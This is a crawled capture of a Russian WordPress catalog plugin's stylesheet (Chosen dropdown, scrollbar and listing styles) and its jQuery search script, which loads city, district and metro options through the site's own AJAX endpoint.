    margin:10px 0;
}
.lp-left-org-block{
    float: left;
}
.org_photo_block img{
    margin: 0 20px 15px 0!important;
}
.lp-spec-item{
    display: inline-block;
    margin:0 15px 15px;
    vertical-align: top;
}
.lp-spec-item .spec-info span{
    display: block;
}
.lp-spec-item .spec-name{
    font-weight: bold;
}
.lp-photo-gallery-inner li{
    list-style: none;
    display: inline-block;  
    overflow: hidden;
}
.lp-photo-gallery-inner li img{
    margin: 0;
    border-radius: 5px;
}
.lp-price_head{
    font-weight: bold;
    text-decoration: underline;
}
.lp-price_item{
    width: 100%;
    margin-left: 20px;
    display: table;
}
.lp-price_item span{
  display: table-cell;
  white-space: nowrap;
  padding: 0 5px;
}
.lp-price-item-divider{
    width: 100%;
    border-bottom: 1px dotted;
    position: relative;
    top:-5px;
}
.post-content-text,
.lp-price-inner{
    padding: 10px;
}
.button_show_phone{
    cursor: pointer;
}
.owners_pre_button{
    float: right;
    cursor: pointer;
    position: relative;
    z-index: 10;
}
.owners_pre_button a{
    font-style: italic;
}
.lp-all-cons-btn{
    margin-left:10px;
}
.other-items-element-not-found{
    padding: 10px;
    text-align: center;
}
/* ПОИСК */
.chosen-select, .chosen-select-deselect {
    width: 100%
}
.chosen-container {
    display: inline-block;
    font-size: 14px;
    position: relative;
    vertical-align: middle;
    width: 100% !important
}
.chosen-container .chosen-drop {
    border-top: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    margin-top: -1px;
    position: absolute;
    top: 100%;
    left: -9000px;
    z-index: 1060;
    -webkit-transition: border linear .2s, box-shadow linear .2s
}
.chosen-container.chosen-with-drop .chosen-drop {
    left: 0;
    right: 0
}
.chosen-container .chosen-results {
    color: #555;
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding: 0 0 0 4sepx;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}
.chosen-container .chosen-results li {
    display: none;
    line-height: 1.428571429;
    list-style: none;
    margin: 0;
    padding: 5px 6px
}
.chosen-container .chosen-results li em {
    background: #feffde;
    font-style: normal
}
.chosen-container .chosen-results li.group-result {
    display: list-item;
    cursor: default;
    color: #999;
    font-weight: 700
}
.chosen-container .chosen-results li.group-option {
    padding-left: 15px
}
.chosen-container .chosen-results li.active-result {
    cursor: pointer;
    display: list-item
}
.chosen-container .chosen-results li.highlighted em {
    background: 0 0
}
.chosen-container .chosen-results li.disabled-result {
    display: list-item;
    color: #999
}
.chosen-container .chosen-results .no-results {
    background: #eee;
    display: list-item
}
.chosen-container .chosen-results-scroll {
    background: #fff;
    margin: 0 4px;
    position: absolute;
    text-align: center;
    width: 321px;
    z-index: 1
}
.chosen-container .chosen-results-scroll span {
    display: inline-block;
    height: 1.428571429;
    text-indent: -5000px;
    width: 9px
}
.chosen-container .chosen-results-scroll-down {
    bottom: 0
}
.chosen-container .chosen-results-scroll-down span {
    background: url(images/chosen-sprite.png) no-repeat -4px -3px
}
.chosen-container .chosen-results-scroll-up span {
    background: url(images/chosen-sprite.png) no-repeat -22px -3px
}
.chosen-container-single .chosen-single {
    background-color: #fff;
    background-repeat: repeat-x;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    color: #555;
    display: block;
    height: 34px;
    overflow: hidden;
    line-height: 34px;
    padding: 0 0 0 8px;
    position: relative;
    text-decoration: none;
    white-space: nowrap;
    border-radius: 4px
}
.chosen-container-single .chosen-single span {
    display: block;
    margin-right: 26px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.chosen-container-single .chosen-single abbr {
    background: url(images/chosen-sprite.png) right top no-repeat;
    display: block;
    font-size: 1px;
    height: 10px;
    position: absolute;
    right: 26px;
    top: 12px;
    width: 12px
}
.chosen-container-single .chosen-single abbr:hover {
    background-position: right -11px
}
.chosen-container-single .chosen-single.chosen-disabled .chosen-single abbr:hover {
    background-position: right 2px
}
.chosen-container-single .chosen-single div {
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    width: 18px
}
.chosen-container-single .chosen-single div b {
    background: url(images/chosen-sprite.png) no-repeat 0 7px;
    display: block;
    height: 100%;
    width: 100%
}
.chosen-container-single .chosen-default {
    color: #999
}
.chosen-container-single .chosen-search {
    margin: 0;
    padding: 3px 4px;
    position: relative;
    white-space: nowrap;
    z-index: 1000
}
.chosen-container-single .chosen-search input {
    background: url(images/chosen-sprite.png) no-repeat 100% -20px, #fff;
    border: 1px solid #ccc;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    margin: 1px 0;
    padding: 4px 20px 4px 4px;
    width: 100%
}
.chosen-container-single .chosen-drop {
    margin-top: -1px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box
}
.chosen-container-single-nosearch .chosen-search input {
    position: absolute;
    left: -9000px
}
.chosen-container-multi .chosen-choices {
    background-color: #fff;
    border: 1px solid #ccc;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    cursor: text;
    height: auto !important;
    height: 1%;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative
}
.chosen-container-multi .chosen-choices li {
    float: left;
    list-style: none
}
.chosen-container-multi .chosen-choices .search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap
}
.chosen-container-multi .chosen-choices .search-field input {
    background: transparent !important;
    border: 0 !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #555;
    height: 32px;
    margin: 0;
    padding: 4px;
    outline: 0
}
.chosen-container-multi .chosen-choices .search-field .default {
    color: #999
}
.chosen-container-multi .chosen-choices .search-choice {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    background-color: #eee;
    border: 1px solid #ccc;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    background-repeat: repeat-x;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    color: #333;
    cursor: default;
    line-height: 13px;
    margin: 6px 3px 3px 5px;
    padding: 3px 20px 3px 5px;
    position: relative
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close {
    background: url(images/chosen-sprite.png) right top no-repeat;
    display: block;
    font-size: 1px;
    height: 10px;
    position: absolute;
    right: 4px;
    top: 5px;
    width: 12px
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close:hover {
    background-position: right -11px
}
.chosen-container-multi .chosen-choices .search-choice-focus {
    background: #d4d4d4
}
.chosen-container-multi .chosen-choices .search-choice-focus .search-choice-close {
    background-position: right -11px
}
.chosen-container-multi .chosen-results {
    margin: 0;
    padding: 0
}
.chosen-container-multi .chosen-drop .result-selected {
    display: none
}
.chosen-container-active.chosen-with-drop .chosen-single div {
    background: 0 0;
    border-left: none
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 3px
}
.chosen-container-active .chosen-choices .search-field input {
    color: #111 !important
}
.chosen-disabled {
    cursor: default;
    opacity: .5 !important
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close, .chosen-disabled .chosen-single {
    cursor: default
}
.chosen-rtl {
    text-align: right
}
.chosen-rtl .chosen-single {
    padding: 0 8px 0 0;
    overflow: visible
}
.chosen-rtl .chosen-single span {
    margin-left: 26px;
    margin-right: 0;
    direction: rtl
}
.chosen-rtl .chosen-single div {
    left: 7px;
    right: auto
}
.chosen-rtl .chosen-single abbr {
    left: 26px;
    right: auto
}
.chosen-rtl .chosen-choices .search-field input {
    direction: rtl
}
.chosen-rtl .chosen-choices li {
    float: right
}
.chosen-rtl .chosen-choices .search-choice {
    margin: 6px 5px 3px 0;
    padding: 3px 5px 3px 19px
}
.chosen-rtl .chosen-choices .search-choice .search-choice-close {
    background-position: right top;
    left: 4px;
    right: auto
}
.chosen-rtl.chosen-container-single .chosen-results {
    margin: 0 0 4px 4px;
    padding: 0 4px 0 0
}
.chosen-rtl .chosen-results .group-option {
    padding-left: 0;
    padding-right: 15px
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
    border-right: 0
}
.chosen-rtl .chosen-search input {
    background: url(chosen-sprite.png) no-repeat -28px -20px, #fff;
    direction: rtl;
    padding: 4px 5px 4px 20px
}
.chosen-select-br {
    padding: 5px;
}
.chosen-container-single .chosen-single div {
    display: block;
    height: 26px;
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    border-left: 1px solid #ccc;
    padding-left: 10px;
    margin-top: 4px;
}
.chosen-container-single .chosen-single div b {
    background: url(images/chosen-sprite.png) no-repeat 0 3px;
}
.chosen-container {
    font-family: arial;
    font-size: 15px;
}
.chosen-container .chosen-results li.active-result {
    padding-left: 19px;
    margin-left: -4px;
}
.chosen-container {
    box-shadow: none !important;
}
.search_widget_icon {
    //background-image: url(images/icons/search-icon.png);
    background-repeat: no-repeat;
    background-position: 0 12px;
    height: 37px;
    white-space: nowrap;
    padding: 7px 0 0px 35px;
}
.search_widget_head {
    //background-color: #bdccd7;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-bottom: 10px;
}
.search_widget_icon span {
    display: inline;
    color: #2f363b;
    font-size: 24px;
}
.search_widget {
    padding-bottom: 30px;
}
.search_widget .search_widget_button {
    padding-top: 5px;
    text-align: center;
}
abbr.search-choice-close {
    right: 40px !important;
}
div.chosen-container-single {
    border: 1px solid transparent;
    border-radius: 4px;
    background: linear-gradient(to top, #e8e8e8 0%, #d5d5d5 100%) !important;
    background-clip: padding-box;
    padding: 0;
}
.chosen-container-single .chosen-single, .chosen-container-single .chosen-single {
    border:none !important;
   -webkit-border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    border-radius: 4px !important;
    background-color: white !important;
}
.chosen-container-single {
    box-shadow: none !important;
}

/*************** SCROLLBAR BASE CSS ***************/
.scroll-wrapper {
    overflow: hidden !important;
    padding: 0 !important;
    position: relative;
}
.scroll-wrapper > .scroll-content {
    border: none !important;
    box-sizing: content-box !important;
    height: auto;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none !important;
    overflow: scroll !important;
    padding: 0;
    position: relative !important;
    top: 0;
    width: auto !important;
}
.scroll-wrapper > .scroll-content::-webkit-scrollbar {
    height: 0;
    width: 0;
}
.scroll-element {
    display: none;
}
.scroll-element, .scroll-element div {
    box-sizing: content-box;
}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
    display: block;
}
.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
    cursor: default;
}
.scroll-textarea {
    border: 1px solid #cccccc;
    border-top-color: #999999;
}
.scroll-textarea > .scroll-content {
    overflow: hidden !important;
}
.scroll-textarea > .scroll-content > textarea {
    border: none !important;
    box-sizing: border-box;
    height: 100% !important;
    margin: 0;
    max-height: none !important;
    max-width: none !important;
    overflow: scroll !important;
    outline: none;
    padding: 2px;
    position: relative !important;
    top: 0;
    width: 100% !important;
}
.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
    height: 0;
    width: 0;
}
 
/*************** SCROLLBAR RAIL ***************/
.chosen-results > .scroll-element,
.chosen-results > .scroll-element div
{
    border: none;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: absolute;
    z-index: 10;
}
.chosen-results > .scroll-element {
    background-color: #ffffff;
}
.chosen-results > .scroll-element div {
    display: block;
    height: calc(100% - 5px);
    left: 0;
    top: 0;
    width: 100%;
}
.chosen-results > .scroll-element .scroll-element_size {
    background-color: #999;
    background-color: rgba(0, 0, 0, 0.3);
}
.chosen-results > .scroll-element .scroll-element_outer:hover .scroll-element_size {
    //background-color: #666;
    //background-color: rgba(0, 0, 0, 0.5);
}
.chosen-results > .scroll-element.scroll-x {
    bottom: 0;
    height: 12px;
    left: 0;
    min-width: 100%;
    padding: 3px 0 2px;
    width: 100%;
}
.chosen-results > .scroll-element.scroll-y {
    height: 100%;
    min-height: 100%;
    padding: 0 2px 0 3px;
    right: 0;
    top: 0;
    width: 17px;
}
.lp-cats-divider{
    display: inline;
}
.chosen-results > .scroll-element .scroll-bar {
background: #fefefe; /* Old browsers */
background: -moz-linear-gradient(top,  #fefefe 0%, #ececec 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefe), color-stop(100%,#ececec)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #fefefe 0%,#ececec 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #fefefe 0%,#ececec 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #fefefe 0%,#ececec 100%); /* IE10+ */
background: linear-gradient(to bottom,  #fefefe 0%,#ececec 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#ececec',GradientType=0 ); /* IE6-9 */

    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
 
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5);
}
 
.chosen-results > .scroll-element .scroll-element_outer:hover .scroll-bar {
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.6);
}
 
/* scrollbar height/width & offset from container borders */
 
.chosen-results > .scroll-content.scroll-scrolly_visible { left: -17px; margin-left: 17px; }
.chosen-results > .scroll-content.scroll-scrollx_visible { margin-top: 17px; top: -17px; }
 
.chosen-results > .scroll-element.scroll-x .scroll-bar { height: 10px; min-width: 10px; top: 1px; }
.chosen-results > .scroll-element.scroll-y .scroll-bar { left: 3px; min-height: 10px; width: 13px; border: 1px solid #787878; }
 
.chosen-results > .scroll-element.scroll-x .scroll-element_outer { height: 15px; left: 5px; }
.chosen-results > .scroll-element.scroll-x .scroll-element_size { height: 2px; left: -10px; top: 5px; }
 
.chosen-results > .scroll-element.scroll-y .scroll-element_outer { top: 5px; width: 23px; }
.chosen-results > .scroll-element.scroll-y .scroll-element_size { left: 5px; top: 0px; width: 10px; border-radius: 2px; -webkit-border-radius: 2px; -moz-border-radius: 2px;}
 
/* update scrollbar offset if both scrolls are visible */
 
.chosen-results > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -25px; }
.chosen-results > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -25px; }
 
.chosen-results > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -25px; }
.chosen-results > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -25px; }

.lp-hide_gallery{
    display: none;
}
.lp-show-all-gallery{
    display: block;
}
.lp-sort-block{
    margin:10px 0;
}
.lp-sort-link{
    display: inline-block;
    margin:0 5px;
    text-decoration: underline;
    text-decoration-style: dashed;
}
.lp-sort-link.lp-current-sort{
    margin-right: 0;
    text-decoration: none;
}
.lp-sort-link.lp-current-sort:not(.lp-no-sort-icon)::after{
    content:"";
    display: inline-block;
    width: 12px;
    height: 7px;
    background:url('images/sort-icon.png');
    margin-right: 5px;
}
@media screen and (max-width: 768px){
    .lp-content-inner, .main-article-content, .lp-sidebar{
    width:100%;
    }
    .lp-sidebar{
    padding:0 10px;
    }
}
@media screen and (max-width: 600px){
    .lp-left-org-block{
    display:block;
    float:none;
    }
    .org_photo_block{
    text-align:center;
    }
    .lp-photo-gallery-inner ul{
    text-align:center;
    }
}
@media screen and (max-width: 450px){
    .lp-picture{
    display:block;
    float:none;
    }
    .lp-thumb-org{
    text-align:center;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/searching.js
body_size: 4609
content:
//jQuery.noConflict();
jQuery(document).ready(function ($) {
    $('#country_search').chosen({
        placeholder_text_single: "Выберите страну",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#city_search').chosen({
        placeholder_text_single: "Выберите город",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#category_search').chosen({
        placeholder_text_single: "Выберите категорию",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#county_search').chosen({
        placeholder_text_single: "Выберите округ",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#metro_search').chosen({
        placeholder_text_single: "Выберите метро",
        no_results_text: "Ничего не найдено",
        allow_single_deselect: true
    });
    $('#country_search').change(function () {
        var country_id = $(this).val();
        $('#city_search').empty().trigger("chosen:updated");
        $('#county_search').empty().trigger("chosen:updated");
        $('#metro_search').empty().trigger("chosen:updated");
        if (country_id) {
            $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: {
                    action: 'getcitys',
                    id: country_id,
                    cache: false,
                    only_has: true,
                },
                success: function (data) {
                    $('#city_search').append(data).trigger("chosen:updated");
                    $('#city_search').trigger('change');
                },
                error: function (response) {
                    console.log(response);
                },
                dataType: 'json'
            });
        }
    });
    $('#city_search').change(function(){
        var city_id=$(this).val();
        $('#county_search').empty();
        $('#metro_search').empty();
        $.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getcounty',
                id: city_id,
                cache: false,
                only_has: true
            },
            success: function (data) {
                $('#county_search').append(data).trigger("chosen:updated");
            },
            error: function (response) {
                console.log(response);
            },
            dataType: 'json'
        });
        $.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getmetro',
                id: city_id,
                only_has: true
            },
            success: function (data) {
                $('#metro_search').append(data).trigger("chosen:updated");
            },
            error: function (response) {
                console.log(response);
            },
            dataType: 'json'
        });
    });
    $('#county_search').change(function (){
        return
        var county_id=$(this).val();
        county_id=false;
        $('#metro_search').empty().trigger("chosen:updated");
        if (county_id)
        {
            $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: {
                    action: 'getmetrocounty',
                    id: county_id,
                    cache: false,
                    only_has: true
                },
                success: function (data) {
                    $('#metro_search').append(data).trigger("chosen:updated");
                },
                error: function (response) {
                    console.log(response);
                },
                dataType: 'json'
            });
        } else {
            $.ajax({
                type: 'POST',
                url: ajax_object.ajax_url,
                data: {
                    action: 'getmetro',
                    id: $('#city_search').val(),
                    cache: false,
                    only_has: true
                },
                success: function (data) {
                    $('#metro_search').append(data).trigger("chosen:updated");
                },
                error: function (response) {
                    console.log(response);
                },
                dataType: 'json'
            });
        }
    });
});
